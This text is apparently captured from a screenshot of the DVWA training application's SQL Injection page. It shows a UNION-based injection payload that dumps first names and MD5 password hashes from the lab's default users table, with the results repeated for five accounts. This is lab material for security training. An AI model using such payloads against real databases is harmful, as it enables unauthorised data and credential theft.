 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID: Submit
ID: 1' and 1=0 union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' and 1=0 union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: Gordon
e99a18c428cb38d5f260853678922e03
ID: 1' and 1=0 union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: Hack
8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and 1=0 union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: Pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' and 1=0 union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: Bob
5f4dcc3b5aa765d61d8327deb882cf99